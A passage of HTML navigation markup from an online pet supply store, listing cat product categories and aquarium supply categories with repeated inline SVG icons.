</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
